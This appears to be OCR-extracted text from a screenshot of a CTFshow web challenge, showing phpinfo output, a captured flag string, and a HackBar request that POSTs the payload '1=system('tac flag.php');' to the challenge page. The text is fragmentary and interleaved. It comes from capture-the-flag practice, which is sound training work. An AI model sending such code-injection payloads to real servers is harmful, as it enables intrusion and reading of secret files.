 使用 $flag="ctfshow{706ded8a-fce9-44d5-9f7a-a463b1458a81}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Mod
16:07:03 # @Author: h1xa # -*- coding: utf-8 -*- /*
PHP Version 7.3.11
System Linux dafc4306a01a 5.4.0-163-generic #180-Ubuntu SMP
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-chec
enable-mbstring' '--enable-mysqlnd' '--with-password-arg
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedi
with-fpm-user=www-data' '--with-fpm-group=www-data'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/l
pdo_mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-s
PHP API 20180731
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHI
URL
https://70d07264-212f-4813-a370-6e5f4feae1bb.challenge.ctf.show/log-1.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system('tac flag.php');
Name
Host
Name